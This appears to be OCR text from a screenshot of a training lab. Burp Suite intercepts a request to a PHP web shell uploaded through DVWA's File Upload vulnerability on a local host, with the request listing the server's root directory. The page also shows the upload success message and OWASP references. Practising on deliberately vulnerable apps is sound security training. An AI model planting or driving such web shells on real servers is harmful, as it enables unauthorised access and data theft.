 19:26
Burp Suite Community Edition v2024.9.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Settings
Decoder Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop Open browser
Time Type Direction Method URL
19:25:3... HT... → Request GET http://192.168.1.148/dvwa/hackable/uploads/advanced_shell.php?password=securepa
Request
Pretty Raw Hex \n
1 GET /dvwa/hackable/uploads/advanced_shell.php?password=securepassword&action=
list&dir=/ HTTP/1.1
2 Host: 192.168.1.148
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/130.0.6723.70 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Cookie: security=low; PHPSESSID=85341805bd5931edd8c0b15b88b776ac
Inspector
Notes
Search 0 highlights
Event log All issues Memory: 118.3MB
Damn Vulnerable Web Ap
192.168.1.148/dvwa/hackable/uploads/adv...
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Username: admin
Vulnerability: File Upload
Choose an image to upload:
Choose File No file chosen
Upload
../../hackable/uploads/advanced_shell.php succes
More info
http://www.owasp.org/index.php/Unrestricted_File_Upload
http://blogs.securiteam.com/index.php/archives/1268
http://www.acunetix.com/websitesecurity/upload-forms-threat.h